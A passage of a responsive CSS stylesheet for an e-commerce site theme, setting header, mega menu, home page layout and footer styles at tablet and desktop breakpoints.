        transform: translateX(0px);
        opacity: 1; }
      .layout-1 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .button-group {
        padding: 0; }
      .layout-1 div.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
        border-width: 0 1px 1px 0;
        width: 20%; }
      .layout-1 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
        display: none; }
      .layout-1 .module.style-dev-so-listing-tabs .wap-listing-tabs:before {
        content: "";
        height: 100%;
        width: 1px;
        top: 0;
        background: #ddd;
        position: absolute;
        left: 0; }
      .layout-1 div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item, .layout-1 div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
        margin: 0 !important; }
    .layout-2 .listingtabs-home2-style1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label {
      font-size: 15px; }
      .layout-2 .men-women-acc .item span {
        font-size: 18px;
        padding: 0 0 10px 35px; }
      .layout-2 .module.style-dev-so-deals {
        margin: 0; }
      .layout-2 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item {
        min-width: 48px; }
        .layout-2 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item .num-time {
          font-size: 14px; }
      .layout-2 .section-boxed {
        background-size: 100%; }
      .layout-2 .box-blog {
        margin-top: 55px; }
      .layout-2 .vertical .navbar-header {
        background: #cf0c5a;
        float: none;
        padding: 0 10px 0px; }
      .layout-2 .product-detail.product-left .content-product-left {
        width: 100%; }
        .layout-2 .product-detail.product-left .content-product-right {
          width: 100%;
          margin-top: 20px; }
      .layout-2 .lib-list-item-product-over2 .image-dev .list-button-dev li.so-quickview, .layout-2 .style-dev-so-deals .so-deal .extraslider-inner.item-inner-dev .image-dev .list-button-dev li.so-quickview {
        display: none; }
      .layout-2 .section-boxed {
        background-size: 100% 45%;
        background-color: #ddd;
        padding: 20px; }
    .layout-3 .module.style-dev-so-category-slider .categoryslider-content.preset01-4 .so-category-slider {
      width: 100%; }
      .layout-3 .module.customer-about-dev .carousel-inner .item .carousel-caption {
        padding: 0 10px; }
      .layout-3 .module.customer-about-dev #carousel-example-generic {
        padding-bottom: 30px; }
      .layout-3 .module.so-latest-blog .so-blog-external {
        padding: 10px 20px 0; }
      .layout-3 .module.so-latest-blog .head-button {
        margin-bottom: 0 !important; }
      .layout-3 .module.so-latest-blog .so-blog-external .blog-external-simple {
        padding: 15px 0 20px; }
      .layout-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        border-color: #fff;
        margin-top: 8px; }
        .layout-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background: #fff; }
      .layout-3 .product-detail.product-right .content-product-left {
        width: 100%; }
        .layout-3 .product-detail.product-right .content-product-right {
          width: 100%;
          margin-top: 20px; }
      .layout-3 .product-detail .products-list.grid .product-layout .product-item-container {
        min-height: 400px; }
      .layout-3 .product-view .content-product-right .countdown_box .countdown_inner .title {
        display: none; }
    .layout-4 div.style-dev-so-listing-tabs .so-listing-tabs .wap-listing-tabs {
      border-top: 1px solid #ddd !important; }
      .layout-4 .col-sm-9.h4-slide {
        width: 67%;
        padding: 0; }
      .layout-4 .col-sm-3.h4-custom-deals {
        width: 33%; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel .title-sub-cate:after {
        display: none; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat {
        margin: 0; }
      .layout-4 .product-view .content-product-right .countdown_box .countdown_inner .title {
        display: none; }
      .layout-4 .box-services .col-lg-15 {
        width: 33.333%; }
        .layout-4 .box-services .col-lg-15.col-md {
          width: 50%;
          margin-top: 10px; }
      .layout-4 .module.style-dev-so-deals .so-deal .extraslider-inner .box-head {
        padding: 17px 7px; }
      .layout-4 .module.style-dev-so-listing-tabs .so-listing-tabs .ltabs-tabs-container {
        position: relative;
        top: 0;
        padding-right: 15px; }
      .layout-4 .module.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next, .layout-4 .module.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev {
        top: -45px; }
    .layout-5 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .product-thumb .left-block {
      float: none; }
      .layout-5 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .caption {
        padding: 10px 20px; }
      .layout-5 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .button-group {
        padding: 0 20px; }
      .layout-5 #sosearchpro .dropdown-menu {
        width: 300px; }
      .layout-5 .custom-img-center {
        display: table; }
        .layout-5 .custom-img-center .box-img {
          display: table-cell;
          float: none; }
      .layout-5 .product-detail.product-right .content-product-left {
        width: 100%; }
        .layout-5 .product-detail.product-right .content-product-right {
          width: 100%;
          margin-top: 20px; }
    .footer-toggle {
      display: block !important;
      text-align: center;
      background-color: transparent;
      padding: 10px; }
      .footer-toggle a {
        background-color: transparent;
        text-transform: uppercase;
        font-weight: 400;
        color: #666; }
        .footer-toggle a:hover, .footer-toggle a:focus, .footer-toggle a:active {
          color: #cf0c5a;
          background-color: transparent;
          box-shadow: none; }
        .footer-toggle a.active .toggle-less {
          display: block; }
          .footer-toggle a.active .toggle-more {
            display: none; }
        .footer-toggle a .toggle-less {
          display: none; }
        .footer-toggle a .toggle-more {
          display: block; }
        .footer-toggle a i {
          margin-right: 10px;
          font-size: 15px;
          -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
          -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
          animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }
    .footer-has-toggle {
      position: relative;
      overflow: hidden;
      display: block; }
      .footer-has-toggle.in {
        max-height: none;
        overflow: visible;
        display: block !important; }
        .footer-has-toggle.in:before {
          display: none; }
      .footer-has-toggle:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        bottom: 0;
        z-index: 1;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, rgba(255, 255, 255, 0)), to(#fff));
        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 70%, #fff 100%);
        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 70%, #fff 100%); }
    .footer-has-toggle {
      min-height: 316px;
      max-height: 316px; }
    footer .footer-top .col-lg-15 {
      margin-bottom: 20px; }
      footer .footer-top .col-lg-15.footer-custom1 {
        width: 100%;
        margin-top: 20px; }
      footer .footer-center .col-lg-15 {
        width: 33.333%;
        float: left; }
      footer .footer-center .col-lg-15.box-sv-4, footer .footer-center .col-lg-15.box-sv-5 {
        width: 50%;
        margin-top: 10px; }
    footer.typefooter-1 .modcontent.btn-group {
      margin-top: 15px; }
      footer.typefooter-1 .newsleter-basic .so-custom-default .form-control {
        width: 100%; }
      footer.typefooter-1 .input-group {
        margin-bottom: 10px; }
    footer.typefooter-2 .newsletter .modcontent {
      padding: 15px 0 20px; }
      footer.typefooter-2 .newsletter .group-form {
        width: 100%;
        padding: 0; }
      footer.typefooter-2 .footer-container {
        overflow-x: hidden; }
      footer.typefooter-2 .newsletter .modcontent {
        text-align: left; }
    footer.typefooter-3 .newsletter .modcontent {
      padding: 15px 0 20px; }
      footer.typefooter-3 .newsletter .group-form {
        width: 100%;
        padding: 0; }
      footer.typefooter-3 .footer-container {
        overflow-x: hidden; }
      footer.typefooter-3 .newsletter .modcontent {
        text-align: left; }
    .so-megamenu-active {
      background: #fff !important; }
    .megamenu-style-dev .container-megamenu.horizontal .title-feature, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .title-submenu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
      padding: 10px 0;
      font-size: 14px;
      font-family: Open Sans, sans-serif; }
      .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: none !important; }
      .megamenu-style-dev .responsive ul.megamenu .sub-menu .content .row > div {
        width: 100%; }
      .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu {
        right: 0;
        left: inherit; }
      .megamenu-style-dev .responsive #remove-megamenu {
        display: block;
        color: #222;
        cursor: pointer; }
      .megamenu-style-dev .responsive .so-megamenu-active #remove-megamenu {
        color: #222; }
      .megamenu-style-dev .responsive .megamenu-wrapper {
        border: none;
        border-radius: 0; }
      .megamenu-style-dev .responsive div[class^=col-] {
        width: 100%; }
      .megamenu-style-dev .responsive ul.megamenu > li {
        display: block !important;
        border-bottom: 1px solid #ddd;
        border-top: none;
        padding: 5px 0 !important;
        overflow: hidden;
        margin: 0 !important; }
        .megamenu-style-dev .responsive ul.megamenu > li a {
          line-height: 25px; }
      .megamenu-style-dev .responsive ul.megamenu > li.click::before, .megamenu-style-dev .responsive ul.megamenu > li.hover::before {
        padding: 0 !important;
        font-size: 14px;
        background: #5c5c5c;
        color: #fff;
        border: 1px solid #5c5c5c;
        width: 22px;
        line-height: 20px;
        height: 22px;
        display: inline-block;
        text-align: center;
        top: 10px;
        cursor: pointer;
        right: 0;
        left: auto; }
      .megamenu-style-dev .responsive ul.megamenu > li.active .sub-menu {
        display: block !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active > a {
          color: #fff;
          background: transparent !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu {
          padding: 0;
          width: 22px;
          line-height: 22px;
          background: #5c5c5c;
          height: auto;
          top: 10px; }
          .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu:before {
            color: #fff;
            font-size: 14px;
            line-height: 18px; }
      .megamenu-style-dev .responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
        box-shadow: none;
        border: 1px solid #eee; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin: 0;
        color: #fff;
        border-radius: 4px;
        background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
        background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
        background: -o-linear-gradient(top, #474747 0%, #212121 100%);
        background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
        background: linear-gradient(to bottom, #474747 0%, #212121 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
        -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
        -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
        border: solid 1px #000;
        float: left;
        cursor: pointer;
        padding: 9px 8px; }
        .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background: #fff;
          width: 25px;
          height: 3px; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
        background: #fff;
        box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
        padding: 20px !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
          color: #222 !important;
          padding: 0 !important;
          margin-right: 30px !important;
          font-size: 13px !important;
          line-height: 29px !important;
          font-family: Open Sans, sans-serif; }
          .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
            color: #cf0c5a !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a strong {
          font-weight: 400; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
          padding: 0;
          margin: 0;
          border: none; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
        display: inline-block; }
        .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
          margin: 0 0 30px;
          display: block; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: block;
        margin: 0; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu {
          position: relative;
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          border-bottom: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li b.fa {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
          padding: 10px 8px;
          margin: 5px 10px;
          background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
          background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
          background: -o-linear-gradient(top, #474747 0%, #212121 100%);
          background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
          background: linear-gradient(to bottom, #474747 0%, #212121 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
          -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          border: 1px solid #000;
          border-radius: 5px; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
          background: #fff; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(1) {
            width: 13px; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(2) {
            width: 18px; }
        .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
          display: block;
          color: #222;
          cursor: pointer;
          font-size: 16px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
          position: fixed;
          background: #fff;
          box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
          padding: 20px !important;
          width: 280px;
          max-height: 100%;
          top: 0;
          z-index: 9999;
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
          display: block !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu {
          border: 1px solid #ddd;
          padding: 20px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content {
          padding: 0px;
          border: none;
          box-shadow: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .row:first-child > div:first-child {
            margin-top: 0; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .static-menu .menu ul li a.main-menu {
            font-size: 14px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
          transform: scale(0.8);
          -moz-transform: scale(0.8);
          -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
          position: relative; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
          display: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
            text-transform: uppercase;
            margin: 0 0 10px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
            color: #cf0c5a; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
            color: #cf0c5a; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
            box-shadow: none; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li {
              padding: 5px 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
          padding: 15px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
          border-bottom: 1px solid #ddd;
          border-top: none;
          padding: 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          padding: 3px 0;
          margin-right: 30px;
          font-family: Open Sans, sans-serif;
          text-transform: uppercase;
          background: transparent !important;
          font-size: 13px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
            color: #222;
            font-weight: normal; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
          line-height: inherit; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
          font-size: 14px;
          color: #fff;
          height: 22px;
          line-height: 20px;
          width: 22px;
          background: #5c5c5c;
          text-align: center;
          cursor: pointer;
          border: 1px solid #5c5c5c;
          padding: 0 !important;
          top: 6px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
            color: #fff; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
          background: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
            background: #5c5c5c;
            font-size: 14px;
            top: 6px; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
              color: #fff;
              line-height: 22px; }
    .container-megamenu.vertical .vertical-wrapper {
      position: fixed !important;
      top: 0 !important;
      width: 280px !important;
      z-index: 99999 !important; }
    .so-vertical-menu .navbar-default {
      background: transparent; }
      .so-vertical-menu .navbar-default .navbar-toggle .icon-bar {
        background: #fff; }
    header.navbar-compact {
      display: none; }
    header .horizontal ul.megamenu > li > .sub-menu {
      border: none; }
    ul.megamenu li.active .sub-menu .content {
      padding: 0 10px; }
    #wrapper {
      overflow-x: hidden; }
    .zoomContainer {
      display: none; }
    .simple_blog-article .product-filter.filters-panel {
      display: none; }
    header #sosearchpro .dropdown-menu {
      right: 0 !important;
      left: inherit !important; }
    .our-member .respl-item .w-image-box {
      float: none;
      overflow: hidden;
      width: 100%;
      text-align: center; }
    .our-member .respl-item .info-member {
      text-align: center;
      margin: 0; }
    .our-member .respl-item .info-member li {
      float: none;
      display: inline-block; }
    .extension-simple_blog-article div#content .col-lg-2:nth-child(6n+1), .extension-simple_blog-article #content .col-lg-2:nth-child(6n+1), .extension-simple_blog-article #content .col-lg-3:nth-child(3n+1), .extension-simple_blog-article #content .col-lg-4:nth-child(3n+1), .extension-simple_blog-article #content .col-lg-6:nth-child(2n+1) {
      clear: none !important; }
      .extension-simple_blog-article div#content .col-lg-2:nth-child(2n+1), .extension-simple_blog-article #content .col-lg-2:nth-child(2n+1), .extension-simple_blog-article #content .col-lg-3:nth-child(2n+1), .extension-simple_blog-article #content .col-lg-4:nth-child(2n+1), .extension-simple_blog-article #content .col-lg-6:nth-child(2n+1) {
        clear: both !important; } }
/* ***********************************************************************************************
 BLOCK HEADER  
 *************************************************************************************************/
/*[] HEADER 1 []*/
@media (min-width: 992px) and (max-width: 1199px) {
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 4 []*/
  /*[] HEADER 5 []*/
  /************************************************************************************************
   BLOCK HOME PAGE  
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   ************************************************************************************************ */
  /*[] FOOTER 1 []*/
  /*[] FOOTER 2 []*/
  /*[] FOOTER 3 []*/
  /************************************************************************************************
   MEGAMENU 
   *************************************************************************************************/
  /************************************************************************************************
   PAGE LISTING  
   *************************************************************************************************/
    header.typeheader-1 .megamenu-style-dev .vertical:hover .vertical-wrapper {
      display: block !important;
      z-index: 8; }
      header.typeheader-1 .horizontal ul.megamenu > li > a {
        padding: 5px 8px;
        font-size: 13px; }
      header.typeheader-1 .header-center .shopping_cart {
        fpnt-size: 11px;
        padding-left: 0px; }
      header.typeheader-1 .btn-shopping-cart > a .handle {
        width: 24px; }
    header.typeheader-2 ul.megamenu > li > a {
      font-size: 12px; }
      header.typeheader-2 .nabar-logo {
        padding-right: 0; }
      header.typeheader-2 .header-right-top {
        padding: 0; }
      header.typeheader-2 .horizontal ul.megamenu > li > a {
        padding: 12px 9px; }
      header.typeheader-2 .btn-shopping-cart .cart-total-full {
        display: none; }
      header.typeheader-2 .btn-shopping-cart > a {
        height: 44px;
        width: 45px;
        padding: 10px 5px; }
      header.typeheader-2 .search-block {
        padding: 15px 8px; }
      header.typeheader-2 .sosearchpro-wrapper .btn {
        padding: 11px 10px; }
      header.typeheader-2 .mega-horizontal {
        margin-top: 15px; }
      header.typeheader-2 .horizontal .megamenu-wrapper {
        padding: 0; }
      header.typeheader-2 .nabar-logo {
        width: 20%; }
      header.typeheader-2 .nabar-menus {
        width: 80%; }
    .vertical-style3 .sub-menu {
      width: 690px !important; }
      .vertical-style3 .image-position {
        display: none; }
    header.typeheader-3 .menu-honizol {
      padding: 0; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
        padding: 15px 5px;
        font-size: 12px; }
      header.typeheader-3 .header-bottom .shopping_cart {
        min-width: 175px;
        padding: 0 5px; }
      header.typeheader-3 .shopping_cart a.btn-group .shopcart {
        padding: 15px 0 15px 0px; }
      header.typeheader-3 .shopping_cart a.btn-group .shopcart .text-shopping-cart {
        font-size: 12px; }
    header.typeheader-4 .header-center .menu {
      padding: 0; }
      header.typeheader-4 .navbar-logo {
        width: 15%; }
      header.typeheader-4 .header-center .menu {
        width: 62%; }
      header.typeheader-4 .shopping_cart {
        width: 23%; }
      header.typeheader-4 .content_menu, header.typeheader-4 .menu-vertical {
        padding: 0; }
      header.typeheader-4 .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
        padding: 0 8px;
        font-size: 13px; }
    header.typeheader-5 #sosearchpro {
      width: 430px; }
      header.typeheader-5 .navbar-logo {
        padding-right: 0; }
      header.typeheader-5 .box-center-r {
        margin-top: 15px; }
      header.typeheader-5 .content_menu .responsive > .navbar-default {
        width: 100%; }
      header.typeheader-5 .container-megamenu.vertical:hover .vertical-wrapper {
        width: 100%; }
    .layout-1 .slider-container .module.slideshow {
      width: 71.5%;
      margin: 0;
      padding-right: 10px; }
      .layout-1 .module.style-dev-so-deals {
        width: 28.5%; }
      .layout-1 .module.style-dev-so-deals .so-deal .extraslider-inner {
        min-height: 364px; }
      .layout-1 .products-list.grid .product-layout .product-item-container:hover {
        box-shadow: none; }
      .layout-1 .products-list.grid .product-layout .product-item-container .button-group .wishlist, .layout-1 .products-list.grid .product-layout .product-item-container .button-group .compare {
        transform: translateX(0px);
        opacity: 1; }
      .layout-1 #sohomepage-slider1 {
        height: 559px; }
      .layout-1.common-home .col-md-4.coluom_ip_left {
        width: 29%; }
        .layout-1.common-home .col-md-8.coluom_ip_right {
          width: 71%; }
      .layout-1 .banner-block-slideshow-h1 img {
        width: 100%; }
        .layout-1 .banner-block-slideshow-h1 .img-banner1 {
          width: 35.22727%;
          margin: 0;
          padding-right: 5px; }
        .layout-1 .banner-block-slideshow-h1 .img-banner2 {
          width: 35.22727%;
          margin: 0;
          padding-left: 5px; }
        .layout-1 .banner-block-slideshow-h1 .img-banner3 {
          width: 29.54545%;
          margin: 0;
          padding-left: 10px; }
    .layout-2 .coluom_ip_left {
      width: 29%; }
      .layout-2 .coluom_ip_right {
        width: 71%; }
      .layout-2 .lib-list-item-product-over2 .image-dev .list-button-dev li.so-quickview, .layout-2 .style-dev-so-deals .so-deal .extraslider-inner.item-inner-dev .image-dev .list-button-dev li.so-quickview {
        display: none; }
      .layout-2 .section-boxed {
        background-size: 49% 100%;
        background-color: #ddd;
        padding: 20px; }
    .layout-3 .module.customer-about-dev .carousel-inner .item .carousel-caption {
      padding: 0 10px; }
      .layout-3 .module.customer-about-dev #carousel-example-generic {
        padding-bottom: 30px; }
      .layout-3 .module.so-latest-blog .so-blog-external {
        padding: 10px 10px 0; }
      .layout-3 .module.so-latest-blog .head-button {
        margin-bottom: 0 !important; }
      .layout-3 .module.so-latest-blog .so-blog-external .blog-external-simple {
        padding: 15px 0 20px; }
      .layout-3 .product-view .content-product-right .countdown_box .countdown_inner .title {
        display: none; }
      .layout-3 .product-detail .products-list.grid .product-layout .product-item-container {
        min-height: 400px; }
      .layout-3 .button-group .addToCart {
        padding: 0 10px; }
    .layout-4 .col-xs-15, .layout-4 .col-sm-15, .layout-4 .col-md-15, .layout-4 .col-lg-15 {
      width: 20%;
      float: left; }
      .layout-4 #wrapper {
        overflow-x: hidden; }
      .layout-4 .col-md-9.coluom_ip_left {
        width: 71%; }
      .layout-4 .col-md-3.coluom_ip_right {
        width: 29%; }
      .layout-4 .box-list {
        padding-right: 0; }
      .layout-4 .module.style-dev-so-deals .so-deal .extraslider-inner .box-head {
        padding: 17px 7px; }
    .layout-5 .module.style-dev-so-deals .so-deal .product-thumb .product-image-container {
      width: 200px;
      float: left; }
      .layout-5 #sosearchpro .dropdown-menu {
        width: 430px; }
      .layout-5 .custom-polyci .box-item {
        padding: 0; }
      .layout-5 .custom-img-center {
        display: table; }
        .layout-5 .custom-img-center .box-img {
          display: table-cell;
          float: none; }
    footer .col-lg-15 {
      width: 20%;
      display: inline-block;
      float: left; }
    footer.typefooter-2 .newsletter .group-form, footer.typefooter-2 footer.typefooter-3 .newsletter .group-form {
      min-width: 47.5%; }
      footer.typefooter-2 .box-nl-l {
        padding-right: 0; }
      footer.typefooter-2 .newsletter .group-content {
        padding-right: 5px; }
      footer.typefooter-2 .newsletter .group-form {
        min-width: 40%; }
        footer.typefooter-2 .newsletter .group-form .form-group input {
          width: 260px; }
    footer.typefooter-3 .newsletter .group-form {
      min-width: 40%; }
    .horizontal ul.megamenu > li > .sub-menu {
      right: 0;
      left: auto; }
    #wrapper {
      overflow-x: hidden; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .releate-products .image, div.so-extraslider .grid .image {
      width: 40%; } }

@media (min-width: 1200px) {
  /*============HOME DEFAULT ==================*/
    .container {
      width: 1200px;
      overflow: visible; }
    .layout-1.common-home .vertical .vertical-wrapper {
      display: block !important; }
    .layout-1.common-home .so-listing-tabs .ltabs-wrap .ltabs-items-container {
      width: 940px; } }
